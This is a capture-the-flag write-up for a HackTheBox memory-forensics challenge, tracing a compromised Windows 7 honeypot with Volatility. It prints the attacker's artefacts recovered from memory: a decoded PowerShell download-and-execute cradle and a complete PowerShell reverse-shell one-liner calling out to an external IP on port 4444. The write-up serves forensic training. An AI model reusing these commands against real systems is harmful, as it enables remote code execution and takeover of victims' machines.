Event: Cyber Santa is Coming to Town – 2021 HackTheBox
Category: Forensics
PTS: 300
Description:
Santa really encourages people to be at his good list but sometimes he is a bit naughty himself. He is using a Windows 7 honeypot to capture any suspicious action. Since he is not a forensics expert, can you help him identify any indications of compromise?
Flag Format: HTB{echo -n "http://url.com/path.foo_PID_127.0.0.1" | md5sum}We know what we’re looking for:
- Full URL used to download the malware.
- Malicious’s process ID.
- Attackers IP
===
Our starting point is a .raw file
$ exiftool honeypot.raw
ExifTool Version Number : 11.88
File Name : honeypot.raw
Directory : .
File Size : 1024 MB
File Modification Date/Time : 2021:11:25 21:14:18+01:00
File Access Date/Time : 2021:12:02 18:43:43+01:00
File Inode Change Date/Time : 2021:12:02 18:43:17+01:00
File Permissions : rw-rw-r--
Error : First 5.0 kB of file is binary zerosRemoving those 5kB won’t get you anywhere closer than what you where before so let’s move on.
Due to the fact that we know this is a honey pot we can hypothesize about some memory dump, argument enforced even by the size of the file.
Volatility can help us to find our way out
#Download and installation
wget http://downloads.volatilityfoundation.org/releases/2.6/volatility_2.6_lin64_standalone.zip
unzip volatility_2.6_lin64_standalone.zip
sudo mv volatility_2.6_lin64_standalone/volatility_2.6_lin64_standalone /usr/bin/volatility#help menu
grizzly@cybersec:~$ volatility --help
Volatility Foundation Volatility Framework 2.6
Usage: Volatility - A memory forensics analysis platform.
Options:
-h, --help list all available options and their default values.
Default values may be set in the configuration file
(/etc/volatilityrc)
--conf-file=/home/grizzly/.volatilityrc
User based configuration file
-d, --debug Debug volatility
--plugins=PLUGINS Additional plugin directories to use (colon separated)
--info Print information about all registered objects
--cache-directory=/home/grizzly/.cache/volatility
Directory where cache files are stored
--cache Use caching
--tz=TZ Sets the (Olson) timezone for displaying timestamps
using pytz (if installed) or tzset
-f FILENAME, --filename=FILENAME
Filename to use when opening an image#get some basic info and check if it's a memory dump
volatility -f honeypot.raw imageinfo#output
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86
AS Layer1 : FileAddressSpace (/home/grizzly/codice/hacking/ctf/cyber_santa_is_coming_htb/forensics_honeypot/honeypot.raw)
PAE type : No PAE
DTB : 0x185000L
KDBG : 0x2924919L
Number of Processors : 0
Image Type (Service Pack) : -
KUSER_SHARED_DATA : 0xffdf0000LNow that we know that we’re working with a real memory dump and have some useful info such as the suggested profile we can start digging a bit more.
One of the first thing is obviously check what’s going on so let’s start analyzing some process using psscan
$ Volatility --profile=Win7SP1x86_23418 -f ./honeypot.raw psscan
########## output
Volatility Foundation Volatility Framework 2.6
Offset(P) Name PID PPID PDB Time created
0x0002c9a940 System 4 0 0x00185000 2021-11-26 05:12:15
0x0002d46470 cygrunsrv.exe 1872 400 0x3f1e5420 2021-11-25 19:12:20
0x000206013a8 svchost.exe 692 400 0x3f1e5160 2021-11-25 19:12:18
0x0003e254030 sppsvc.exe 1800 400 0x3f1e54a0 2021-11-25 19:12:22
0x0003e27e610 svchost.exe 2080 400 0x3f1e54e0 2021-11-25 19:12:22
[...]
0x0003e8aa9b8 iexplore.exe 3344 3324 0x3f1e5640 2021-11-25 19:13:31
0x0003e8f5620 services.exe 400 348 0x3f1e50c0 2021-11-26 05:12:16
[...]
0x0003f588788 WmiPrvSE.exe 3112 572 0x3f1e5660 2021-11-25 19:13:24
0x0003f5afc60 iexplore.exe 3324 2856 0x3f1e5500 2021-11-25 19:13:31
0x0003f5ee280 DumpIt.exe 2924 2856 0x3f1e5720 2021-11-25 19:14:10
0x0003fc0dd28 powershell.exe 2700 3720 0x3f1e55a0 2021-11-25 19:13:50
0x0003fc89030 HOSTNAME.EXE 4036 2700 0x3f1e56a0 2021-11-25 19:14:01 As we can see we have some process that can be used to browse the internet such as iexplorer.exe and we all know that you use URLs for browsing the internet so that could be our first point in this challenge.
As the Volatility documentation suggest we can use the command iehistory for dumping the browsing chronology of our dump:
volatility --profile=Win7SP1x86_23418 -f ./honeypot.raw iehistory
And here we go, our first task is completed:
https://windowsliveupdater.com/christmas_update.hta
Side note:
The first thing that I’ve was checking the command line input via cmdline option
And this string immediately showed up, run to decode it from base64
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHcAaQBuAGQAbwB3AHMAbABpAHYAZQB1AHAAZABhAHQAZQByAC4AYwBvAG0ALwB1AHAAZABhAHQAZQAuAHAAcwAxACcAKQApAA==i.e.x. .(.(.n.e.w.-.o.b.j.e.c.t. .n.e.t...w.e.b.c.l.i.e.n.t.)...d.o.w.n.l.o.a.d.s.t.r.i.n.g.(.'.h.t.t.p.s.:././.w.i.n.d.o.w.s.l.i.v.e.u.p.d.a.t.e.r...c.o.m./.u.p.d.a.t.e...p.s.1.'.).).iex ((new-object net.webclient).downloadstring('https://windowsliveupdater.com/update.ps1'))Seemed legit and felt really cleaver for being so quick, at the end of the challenge the flag was incorrect though.
Tried to open the link
https://windowsliveupdater.com/update.ps1

And only at that point I’ve watched the iexplorer history.
You got me HTB, you Rickrolled me.
The second part of our flag is meant to be a process ID aka a PID.
Recalling the first table that we got with psscan there’s one particular process that could’ve been abused and that process is the 2700, a powershell instance.
Via memdump we can extract the memory associated.
volatility --profile=Win7SP1x86_23418 -f ./honeypot.raw memdump -p 2700 --dump-dir dumphere/
Now we have 2 chance, we strings it all and manually iterate trough it searching for something or we use a supposition:
The hacker have used powershell for something bad, he probably executed something so he must have created a “New-Object” instance for downloading, executing or hiding stuff.
So we can strings the file and use grep on “New-Object”
strings 2700.dmp | grep "New-Object"$client = New-Object System.Net.Sockets.TCPClient('147.182.172.189',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()That formatted a bit looks like this:
$client = New-Object System.Net.Sockets.TCPClient('147.182.172.189',4444);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()};
$client.Close()This is definitely a “Malicious process” and we can even see the attacker IP, we got our second and third point of this challenge!
Generate the flag and we’re done with this Honeypot:
echo -n "https://windowsliveupdater.com/christmas_update.hta_2700_147.182.172.189" | md5sum